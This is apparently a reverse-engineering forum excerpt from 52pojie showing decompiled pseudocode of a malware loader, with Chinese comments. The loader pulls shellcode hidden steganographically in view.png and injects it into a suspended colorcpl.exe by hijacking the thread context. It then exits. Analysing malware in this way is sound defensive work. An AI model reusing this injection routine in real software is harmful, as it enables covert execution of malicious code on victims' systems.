 __int64 fn_thread_inject()
{
const WCHAR *v0; // rax
HANDLE CurrentProcess; // rax
void *Block; // [rsp+58h] [rbp-5F0h]
LPVOID lpBuffer; // [rsp+60h] [rbp-5E8h]
void *lpBaseAddress; // [rsp+68h] [rbp-5E0h]
unsigned __int64 v6; // [rsp+70h] [rbp-5D8h]
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+78h] [rbp-5D0h] BYREF
UINT_PTR v8; // [rsp+90h] [rbp-5B8h] BYREF
_QWORD v9[4]; // [rsp+98h] [rbp-5B0h] BYREF
_QWORD v10[5]; // [rsp+B8h] [rbp-590h] BYREF
struct _STARTUPINFOA StartupInfo; // [rsp+E0h] [rbp-568h] BYREF
_CONTEXT Context; // [rsp+150h] [rbp-4F8h] BYREF
fn_GetModuleFileNameW(v10);
fn_copy(v9, v10, L"\\view.png"); // 图片隐写中获取恶意代码
v8 = 0LL;
v0 = fn_strwprt(v9);
Block = fn_readpng_shellcode(v0, &v8);
v6 = v8;
lpBuffer = VirtualAlloc(0LL, 0x7A120uLL, 0x3000u, 0x40u);
qmemcpy(lpBuffer, Block, v6);
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 0x44;
free(Block);
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
线程注入到系统进程colorcpl.exe
if ( CreateProcessA(0LL, "colorcpl.exe", 0LL, 0LL, 0, 0x44u, 0LL, 0LL, &StartupInfo, &ProcessInformation) )// 线程注入
{
Context.ContextFlags = 65539;
GetThreadContext(ProcessInformation.hThread, &Context);
lpBaseAddress = VirtualAllocEx(ProcessInformation.hProcess, 0LL, 0x7A120uLL, 0x1000u, 0x40u);
WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, 0x7A120uLL, 0LL);// 写入恶意代码
Context.Rip = lpBaseAddress; // 修改Rip
SetThreadContext(ProcessInformation.hThread, &Context);
ResumeThread(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
}
CurrentProcess = GetCurrentProcess();
TerminateProcess(CurrentProcess, 0);
fn_delete__(v9);
return fn_delete__(v10);
吾爱破解论坛
www.52pojie.cn